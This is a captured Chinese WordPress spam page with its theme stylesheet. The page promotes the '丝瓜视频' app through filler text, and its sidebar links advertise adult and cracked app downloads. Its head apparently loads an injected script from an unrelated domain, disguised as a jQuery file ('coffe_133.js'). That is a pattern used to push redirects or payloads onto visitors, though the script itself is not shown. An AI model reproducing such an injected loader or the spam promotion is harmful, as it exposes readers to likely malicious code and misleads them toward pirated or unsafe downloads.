

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.focqeq.com/74.html
body_size: 6363
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.focqeq.com/74.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.focqeq.com/74.html" />
<meta property="og:site_name" content="&#057;&#046;&#049;&#30701;&#35270;&#39057;&#20813;&#36153;&#29256;&#19979;&#36733;&#23433;&#35013;" />
<meta property="article:section" content="&#057;&#046;&#049;&#30701;&#35270;&#39057;&#20813;&#36153;&#29256;&#19979;&#36733;&#23433;&#35013;" />
<meta property="article:published_time" content="2024-07-31T14:39:20+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#097;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.focqeq.com\/","name":"&#57;&#46;&#49;&#30701;&#35270;&#39057;&#20813;&#36153;&#29256;&#19979;&#36733;&#23433;&#35013;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.focqeq.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.focqeq.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#057;&#046;&#049;&#30701;&#35270;&#39057;&#20813;&#36153;&#29256;&#19979;&#36733;&#23433;&#35013; &raquo; Feed" href="http://www.focqeq.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.focqeq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.focqeq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.focqeq.com/wp-content/themes/popularis/assets/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='popularis-stylesheet-css'  href='http://www.focqeq.com/wp-content/themes/popularis/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='popularis-business-css'  href='http://www.focqeq.com/wp-content/themes/popularis-business/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css'  href='http://www.focqeq.com/wp-content/themes/popularis/assets/css/mmenu-light.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.focqeq.com/wp-content/themes/popularis/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.focqeq.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.focqeq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.focqeq.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.focqeq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.focqeq.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.focqeq.com/?p=74' />
<link rel="alternate" type="application/json+oembed" href="http://www.focqeq.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.focqeq.com%2F74.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.focqeq.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.focqeq.com%2F74.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_133.js"></script>
    </head>
    <body id="blog" class="post-template-default single single-post postid-74 single-format-standard">
        <a class="skip-link screen-reader-text" href="#site-content">前往内容</a>        <div class="page-wrap">
                        <div class="header-part">
    <div class="container">
        <div class="site-heading navbar-brand col-md-12" >
            <div class="site-branding-logo">
                            </div>
            <div class="site-branding-text">
                                    <p class="site-title"><a href="http://www.focqeq.com/" rel="home">&#057;&#046;&#049;&#30701;&#35270;&#39057;&#20813;&#36153;&#29256;&#19979;&#36733;&#23433;&#35013;</a></p>
                
                            </div><!-- .site-branding-text -->
        </div>

            </div>
</div>    
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                
                                                            <a href="#my-menu" id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <i class="fa fa-bars" aria-hidden="true"></i>
                    </a>
                            </div>
            <nav id="my-menu" class="menu-container"><ul id="menu-a" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 nav-item"><a title="主页" href="/" class="nav-link">主页</a></li>
</ul></nav>        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
			 

<!-- start content container -->
<div class="row">
    <div class="news-thumb col-md-12">
            </div>
    <article class="col-md-8 col-md-push-4">
                                 
                <div class="post-74 post type-post status-publish format-standard hentry category-3">
                    <div class="single-head">
                        <div class="cats-tags"><div class="cat-links"><a href="http://www.focqeq.com/category/3">&#057;&#046;&#049;&#30701;&#35270;&#39057;&#20813;&#36153;&#29256;&#19979;&#36733;&#23433;&#35013;</a></div></div>                        <span class="posted-date">
                            2024年7月31日                        </span>
                                <span class="author-meta">
            <span class="author-meta-by">作者</span>
            <a href="http://www.focqeq.com/author/fhaini1943">
                admin            </a>
        </span>
                                <h1 class="single-title">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h1>                    </div>
                    <div class="single-content">
                        <div class="single-entry-summary">
                             
                            <p>　　丝瓜视频app是一款备受年轻人喜爱的社交娱乐应用程序。它提供了各种在深夜释放自己的方式，让人们在繁忙的生活中找到一种放松和娱乐的平台。</p>
<p>　　深夜，时间悄悄走过，大部分人都疲惫地躺在床上。但对于一些年轻人来说，这是他们放松自己，忘却烦恼的时刻。而丝瓜视频app的出现就给了这些人一个渠道，让他们在深夜中释放自己。</p>
<p>　　首先，丝瓜视频app提供了丰富多样的视频内容。无论是搞笑、音乐、美食还是旅行，用户都可以根据自己的兴趣选择合适的视频进行观看。这些视频不仅能让人在深夜中快速笑出声，还能帮助人们了解世界的多样性，拓宽自己的视野。</p>
<p>　　其次，丝瓜视频app还提供了直播功能。在深夜中，许多人都感到孤独，渴望寻找一种交流的方式。而通过丝瓜视频app的直播功能，人们可以与主播进行互动，畅所欲言。无论是分享自己的生活经验、发表意见还是讨论热门话题，用户们都能在深夜中找到一个与他人沟通的平台。</p>
<p>　　此外，丝瓜视频app还拥有一支活跃的社区。通过关注其他用户和与他们互动，人们可以找到志同道合的朋友。他们可以一起讨论喜欢的视频、分享生活中的点滴，甚至建立深厚的友谊。这样的社区让人们在深夜中不再感到孤单，而是找到了一份归属感。</p>
<p>　　然而，丝瓜视频app也存在一些问题。在深夜中，人们容易陷入依赖于这款应用程序的困境。过度使用丝瓜视频app可能导致人们疏远现实生活，无法有足够的时间与家人和朋友交流。此外，一些不良信息和低俗内容也可能存在于丝瓜视频app中。因此，人们在使用丝瓜视频app时需要保持理性，合理控制使用时间。</p>
<p>　　总的来说，丝瓜视频app在深夜释放自己的过程中扮演了重要角色。它为人们提供了娱乐和交流的平台，让人们在繁忙的生活中找到放松和释放的方式。然而，使用者也应该保持理性，合理控制使用时间，以免影响自己的现实生活。只有正确使用丝瓜视频app的功能，才能获得最好的体验并找到一个真正属于自己的深夜空间。</p>
                             
                        </div>
                                                <div class="cats-tags"></div>                    </div>
                    
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.focqeq.com/72.html" rel="prev"><span class="screen-reader-text">上一篇文章</span><span aria-hidden="true" class="nav-subtitle">上一篇</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#22312;&#32447;&#97;&#112;&#112;&#32593;&#25163;&#26426;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</span></a></div><div class="nav-next"><a href="http://www.focqeq.com/76.html" rel="next"><span class="screen-reader-text">下一篇文章</span><span aria-hidden="true" class="nav-subtitle">下一个</span> <span class="nav-title">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#22823;&#20840;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                                            <div class="single-footer">
                             
                        </div>
                                    </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-4 col-md-pull-8">
        		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title"><h3>近期发布</h3></div>		<ul>
											<li>
					<a href="http://www.focqeq.com/819.html">点击下载免费观看﻿91 香蕉 破解版（今天更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/817.html">最全的视频观看软件丝瓜视频免费下载app超级污（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/815.html">最全的视频观看软件丝瓜成视频人社app下载安卓（最新发布)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/813.html">看视频免费的软件点击下载丝瓜视频看污片app（今天更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/811.html">可以免费观看的软件草莓丝瓜视频app污下载（今日)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/809.html">完全免费短视频软件豆奶短视频vivo（今日)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/807.html">蘑菇软件无限观看丝瓜成视频app官方视频（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/805.html">可以免费观看的软件丝瓜视频下载色版app安卓（最新发布)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/803.html">最新视频推荐丝瓜视频污app下载（实时热点)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/801.html">看视频免费的软件点击下载丝瓜app色版无限播放安卓（今天更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/799.html">完全免费短视频软件91香蕉社区app（实时热点)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/797.html">全网真正的免费软件丝瓜见视色版app（已更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/795.html">内地免费合集分享一下91香蕉视频无限观影次数版下载（最新发布)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/792.html">内地免费合集分享一下丝瓜菠萝视频看污片app在线（已更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/790.html">无限视频资源下载免费观看丝瓜视频成年版app破解版ios（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/788.html">全网真正的免费软件91国产香蕉久草（实时热点)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/786.html">蘑菇软件无限观看小草app华为手机安装后闪退（今日)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/784.html">无限视频资源下载免费观看大香蕉91视频663（今天更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/782.html">内地免费合集分享一下丝瓜影院app二维码（今日)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/780.html">蘑菇软件无限观看91大香蕉网手机版（已更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/778.html">最新免费软件推荐小蝌蚪app 下载安卓版（已更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/776.html">最新免费软件推荐小草社区app美女和男人亲嘴（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/774.html">最新视频推荐丝瓜app扫码下载图片（实时热点)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/772.html">看视频免费的软件点击下载小蝌蚪直播app下载地址高清（今天更新)</a>
									</li>
											<li>
					<a href="http://www.focqeq.com/770.html">最新免费软件推荐豆奶短视频大尺寸（已更新)</a>
									</li>
					</ul>
		</div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


 

        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    自豪地采用 <a href="https://cn.wordpress.org/">WordPress</a>                    <span class="sep"> | </span>
                    主题：<a href="https://populariswp.com/">Popularis Business</a>                </div>
            </div>	
        </footer>
         

</div><!-- end page-wrap -->



<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.focqeq.com/wp-content/themes/popularis/assets/js/mmenu-light.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.focqeq.com/wp-content/themes/popularis/assets/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='http://www.focqeq.com/wp-content/themes/popularis/assets/js/customscript.js?ver=1.0.13'></script>
<script type='text/javascript' src='http://www.focqeq.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.focqeq.com/wp-content/themes/popularis-business/style.css?ver=1.0.2
body_size: 1827
content:
/*
 Theme Name: Popularis Business
 Theme URI: https://populariswp.com/popularis-business/
 Description: Popularis Business is a fast, clean and modern-looking responsive multipurpose and blogging theme for WordPress. Theme works perfect with any of favorite page builders like Elementor, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Visual Composer, etc. Popularis Business is WooCommerce ready, lightweight, easy to use and SEO friendly. Demo ready to import: https://populariswp.com/popularis-business-demo/
 Author: Themes4WP
 Author URI: https://themes4wp.com/
 Version: 1.0.2
 Requires PHP: 5.4
 Tested up to: 6.1
 License: GNU General Public License v3
 License URI: http://www.gnu.org/licenses/gpl.html
 Tags: one-column, two-columns, full-width-template, left-sidebar, custom-background, custom-menu, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, blog, e-commerce
 Text Domain: popularis-business
 Template: popularis
*/

body {
    color: #566073;
    font-weight: 400;
    line-height: 1.8;
    font-size: 22px;
}
a, a:active, a:hover, a:focus {
    color: #fd7f07;
    text-decoration: none;
}
.single-entry-summary  a, .post-excerpt a, .comment-body a, .textwidget a {
    text-decoration: underline;
}
.page-area {
    padding: 35px 15px;
}
#site-navigation {
    -webkit-box-shadow: 0px 14px 20px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 14px 20px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 14px 20px 0px rgba(0, 0, 0, 0.08);
}
.navbar-default .navbar-nav > li > a {
    font-size: 15px;
    font-weight: 700;
}
.nav > li.active > a:hover:after, .current-page-parent:hover:after {
    width: 70%;
    left: 15%;
}
article {
    clear: none;
}
article.col-md-6:nth-of-type(2n-1) {
    clear: both;
}
.top-bar-section {
    background-color: #fd7f07;
}
.top-bar-section a {
    color: #000000;
}
.site-heading.navbar-brand {
    height: auto;
    padding-left: 0;
}
.header-part .container {
    display: flex;
    float: none;
    align-items: center;
    position: relative;
}
@media (min-width: 768px) {
    .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover {
        background-color: #ff9c12;
        color: #fff;
    }
}
@media (max-width: 767px) {
    .header-part .container {
        flex-direction: column;
    }
    .site-heading.navbar-brand {
        width: 100%;
        text-align: center;
    }
    .site-branding-logo, .site-branding-text {
        float: none;
    }
}
.post-item .news-thumb {
    padding: 0;
}
.post-item .news-thumb img{
    border-radius: 0;
    margin-bottom: 0;
}
.cats-tags {
    float: none;
    display: block;
    width: auto;
}
.posted-date, .cat-links a, .cat-links span, .tags-links span {
    position: relative;
}
.tagcloud a {
    border-radius: 10px;
}
.cat-links a {
    border: 1px solid;
    padding: 2px 5px;
    border-radius: 5px;
}
.post-item h2, h1.single-title {
    width: 100%;
    clear: both;
    padding-top: 20px;
    padding-bottom: 15px
}
.post-excerpt {
    font-size: 16px;
}
.post-item {
    width: 100%;
    border-radius: 12px;
    margin-bottom: 30px;
    box-shadow: 0px 0px 7px 0px rgba(28,45,113,0.20);
    overflow: hidden;
}
.post-item h2 a {
    font-weight: 600;
    font-size: 28px;
    line-height: 32px;
}
.news-thumb img {
    border-radius: 12px;
    margin-bottom: 30px;
}
.post-item .news-text-wrap {
    padding: 20px;
}
aside#sidebar {
    padding-right: 25px;
}
#sidebar .widget {
    border-radius: 12px;
    margin-bottom: 30px;
    box-shadow: 0px 0px 7px 0px rgba(28,45,113,0.20);
    padding: 25px;
}
.widget-title h3 {
    font-size: 26px;
    line-height: 28px;
    padding: 0;
    font-weight: 700;
    margin-bottom: 20px;
}
.widget-title:after {
    display: none;
}
.about-author-avatar {
    float: left;
    margin-right: 10px;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    border-radius: 10px;
}

.cart-contents span.count, .woocommerce span.onsale, .nav > li.active > a:after, .current-page-parent:after, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fd7f07;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    color: #fd7f07;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fd7f07;
    color: #fd7f07;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    text-align: center;
}
.woocommerce span.onsale {
    color: #fff;
}